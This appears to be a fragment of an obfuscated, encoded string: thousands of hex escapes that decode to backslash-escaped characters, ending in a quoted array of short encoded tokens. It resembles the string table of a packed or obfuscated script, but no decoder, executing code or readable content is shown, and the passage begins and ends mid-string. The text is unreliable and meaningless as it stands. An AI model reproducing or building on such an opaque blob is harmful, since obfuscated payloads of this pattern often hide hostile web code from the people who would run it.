b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c